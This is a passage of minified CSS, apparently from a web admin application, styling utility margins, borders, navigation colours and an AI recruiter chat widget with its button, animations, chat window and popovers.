.bootstrap-area[data-v-app] .mx-4,.w-app #popover-container .mx-4,.w-app .vmodal_wrapper .mx-4{margin-right:-16px!important;margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .my-4,.w-app #popover-container .my-4,.w-app .vmodal_wrapper .my-4{margin-top:-16px!important;margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mr-5,.w-app #popover-container .mr-5,.w-app .vmodal_wrapper .mr-5{margin-right:-20px!important}.w-app .bootstrap-area[data-v-app] .ml-5,.w-app #popover-container .ml-5,.w-app .vmodal_wrapper .ml-5{margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .mt-5,.w-app #popover-container .mt-5,.w-app .vmodal_wrapper .mt-5{margin-top:-20px!important}.w-app .bootstrap-area[data-v-app] .mb-5,.w-app #popover-container .mb-5,.w-app .vmodal_wrapper .mb-5{margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mx-5,.w-app #popover-container .mx-5,.w-app .vmodal_wrapper .mx-5{margin-right:-20px!important;margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .my-5,.w-app #popover-container .my-5,.w-app .vmodal_wrapper .my-5{margin-top:-20px!important;margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mr-6,.w-app #popover-container .mr-6,.w-app .vmodal_wrapper .mr-6{margin-right:-24px!important}.w-app .bootstrap-area[data-v-app] .ml-6,.w-app #popover-container .ml-6,.w-app .vmodal_wrapper .ml-6{margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .mt-6,.w-app #popover-container .mt-6,.w-app .vmodal_wrapper .mt-6{margin-top:-24px!important}.w-app .bootstrap-area[data-v-app] .mb-6,.w-app #popover-container .mb-6,.w-app .vmodal_wrapper .mb-6{margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mx-6,.w-app #popover-container .mx-6,.w-app .vmodal_wrapper .mx-6{margin-right:-24px!important;margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .my-6,.w-app #popover-container .my-6,.w-app .vmodal_wrapper .my-6{margin-top:-24px!important;margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mr-7,.w-app #popover-container .mr-7,.w-app .vmodal_wrapper .mr-7{margin-right:-28px!important}.w-app .bootstrap-area[data-v-app] .ml-7,.w-app #popover-container .ml-7,.w-app .vmodal_wrapper .ml-7{margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .mt-7,.w-app #popover-container .mt-7,.w-app .vmodal_wrapper .mt-7{margin-top:-28px!important}.w-app .bootstrap-area[data-v-app] .mb-7,.w-app #popover-container .mb-7,.w-app .vmodal_wrapper .mb-7{margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mx-7,.w-app #popover-container .mx-7,.w-app .vmodal_wrapper .mx-7{margin-right:-28px!important;margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .my-7,.w-app #popover-container .my-7,.w-app .vmodal_wrapper .my-7{margin-top:-28px!important;margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mr-8,.w-app #popover-container .mr-8,.w-app .vmodal_wrapper .mr-8{margin-right:-32px!important}.w-app .bootstrap-area[data-v-app] .ml-8,.w-app #popover-container .ml-8,.w-app .vmodal_wrapper .ml-8{margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .mt-8,.w-app #popover-container .mt-8,.w-app .vmodal_wrapper .mt-8{margin-top:-32px!important}.w-app .bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-e6974242],.admin-setting-menu-item--bg[data-v-e6974242],.admin-nav-submenu-background--bg[data-v-e6974242]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e6974242]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e6974242]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e6974242]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e6974242]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e6974242]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e6974242]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-e6974242]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-e6974242]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-e6974242]{animation:slideIn-e6974242 .3s ease-out}.bounce-animation[data-v-e6974242]{animation:bounce-e6974242 1s ease-out 2}.first-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 3}.second-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 2}@keyframes slideIn-e6974242{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-e6974242{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-e6974242{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-bd0a06cf],.admin-setting-menu-item--bg[data-v-bd0a06cf],.admin-nav-submenu-background--bg[data-v-bd0a06cf]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-bd0a06cf]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-bd0a06cf]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-bd0a06cf]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-bd0a06cf]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-bd0a06cf]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-bd0a06cf]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-bd0a06cf]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-bd0a06cf]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-bd0a06cf]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-1f902af5],.admin-setting-menu-item--bg[data-v-1f902af5],.admin-nav-submenu-background--bg[data-v-1f902af5]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-1f902af5]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-1f902af5]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-1f902af5]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-1f902af5]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-1f902af5]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-1f902af5]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-1f902af5]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-1f902af5]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-1f902af5] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-1f902af5]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-1f902af5]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-1f902af5]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-1f902af5]{right:5%}#ai-recruiter-agent-chat[data-v-1f902af5] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-1f902af5]{border-color:#2196f3}[data-v-1f902af5] .width-75{width:75%}[data-v-1f902af5] .width-90{width:90%}[data-v-1f902af5] .width-95{width:95%}[data-v-1f902af5] .width-100{width:100%}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-4dd7c2de],.admin-setting-menu-item--bg[data-v-4dd7c2de],.admin-nav-submenu-background--bg[data-v-4dd7c2de]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-4dd7c2de]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-4dd7c2de]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-4dd7c2de]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-4dd7c2de]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-4dd7c2de]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-4dd7c2de]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-4dd7c2de]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-dfc16f75],.admin-setting-menu-item--bg[data-v-dfc16f75],.admin-nav-submenu-background--bg[data-v-dfc16f75]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-dfc16f75]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-dfc16f75]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-dfc16f75]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-dfc16f75]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-dfc16f75]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-dfc16f75]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-dfc16f75]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-dfc16f75]{height:100%}.chat-message-bubble[data-v-dfc16f75]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-ed32bc50],.admin-setting-menu-item--bg[data-v-ed32bc50],.admin-nav-submenu-background--bg[data-v-ed32bc50]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-ed32bc50]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-ed32bc50]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-ed32bc50]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-ed32bc50]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-ed32bc50]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-ed32bc50]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-ed32bc50]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-ed32bc50]{visibility:hidden;position:absolute}.invisible[data-v-ed32bc50]{visibility:hidden}.skills-action[data-v-ed32bc50]{color:#507fb3}.skills-action[data-v-ed32bc50]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-d7c1ffab],.admin-setting-menu-item--bg[data-v-d7c1ffab],.admin-nav-submenu-background--bg[data-v-d7c1ffab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-d7c1ffab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-d7c1ffab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-d7c1ffab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-d7c1ffab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-d7c1ffab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-d7c1ffab]{background-color:var(--ap-aee-highlight-color)}[data-v-d7c1ffab] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-5990cb3f],.admin-setting-menu-item--bg[data-v-5990cb3f],.admin-nav-submenu-background--bg[data-v-5990cb3f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-5990cb3f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-5990cb3f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-5990cb3f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-5990cb3f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-5990cb3f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-5990cb3f]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-5990cb3f]{cursor:pointer}.underlined[data-v-5990cb3f]{text-decoration:underline}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-68bbb001],.admin-setting-menu-item--bg[data-v-68bbb001],.admin-nav-submenu-background--bg[data-v-68bbb001]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-68bbb001]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-68bbb001]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-68bbb001]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-68bbb001]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-68bbb001]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-68bbb001]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-68bbb001]{white-space:nowrap}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover 